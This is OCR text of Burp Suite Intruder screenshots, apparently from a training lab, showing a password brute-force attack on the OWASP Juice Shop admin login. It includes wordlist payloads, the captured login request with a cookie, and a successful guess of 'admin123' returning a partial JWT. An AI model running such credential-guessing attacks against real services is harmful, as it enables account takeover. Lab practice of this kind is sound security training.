 Intruder attack 1
Attack Save Columns
Results Target Positions Pa
Filter: Showing all items
Request Payload
35 1313
36 131313
37 147852
38 1q2w3e
39 1qwerty
40 2000
41 2112
42 2222
43 22222
44 222222
45 2222222
46 22222222
47 232323
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1
2 Host: 10.10.46.205
3 User-Agent: Mozilla/5.0 (Win
4 Accept: application/json, te
5 Accept-Language: en-US,en;q=
6 Accept-Encoding: gzip, defla
7 Content-Type: application/js
8 Content-Length: 49
9 Origin: http://10.10.46.205
10 Connection: close
11 Referer: http://10.10.46.205
12 Cookie: io=qG-6btfezkfRgXcxA
13
14 {
"email":"admin@juice-sh.op
Search...
Paused
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads
Filter: Showing all items
Request Payload
56 cool 4
57 cooper 4
58 corvette 4
59 cowboy 4
60 cowboys 4
61 coyote 4
62 cream 4
63 cristian 4
64 cristina 4
65 crystal 4
66 cumming 4
67 cumshot 4
68 cunt 4
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.46.205
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: application/json, text/pl
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 49
9 Origin: http://10.10.46.205
10 Connection: close
11 Referer: http://10.10.46.205/
12 Cookie: io=qG-6btfezkfRgXcxAAAA;
13
14 {
"email":"admin@juice-sh.op",
Search...
97 of 500
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
9 abgrtyu 401 362
10 academia 401 362
11 access 401 362
12 access14 401 362
13 account 401 362
14 action 401 362
15 admin 401 362
16 admin1 401 362
17 admin12 401 362
18 admin123 200 1159
19 adminadmin 401 362
20 administrator 401 362
21 adriana 401 362
Request Response
Pretty Raw Render \n Actions
7 Content-Length: 824
8 ETag: W/"338-mJYFa/kJXp5sXUl/KA2eSGrwFPk"
9 Vary: Accept-Encoding
10 Date: Tue, 16 Feb 2021 06:53:26 GMT
11 Connection: close
12
13 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJz
ozOTo1MC41ODUgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjEz
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search...
Paused